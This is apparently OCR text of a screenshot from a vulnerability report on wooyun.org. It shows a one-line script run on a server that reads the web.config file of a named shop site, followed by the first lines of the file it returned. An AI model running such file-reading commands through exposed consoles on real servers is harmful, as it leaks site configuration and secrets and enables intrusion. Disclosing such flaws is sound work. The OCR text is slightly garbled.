 1 text = new File("d:/wwwroot/haoweshop/web/web.config").getText();
Result
Result: <?xml version="1.0"?>
<configuration>
<configSections>
<section name="RewriterConfig" type="URLRewriter.Config.RewriterConfigSerializerSectionHandler, URLRewriter"/>
<sectionGroup name="applicationSettings" type="System.Configuration.ApplicationSettingsGroup, System, Version=2.0.0.0, Culture=neutra
PublicKeyToken=b77a5c561934e089">
<section name="Web.Properties.Settings" type="System.Configuration.ClientSettingsSection, System, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089" requirePermission="false"/>
</sectionGroup>
<section name="Forum" type="Web.Old_App_Code.ForumNameMappingSection"/>
www.wooyun.org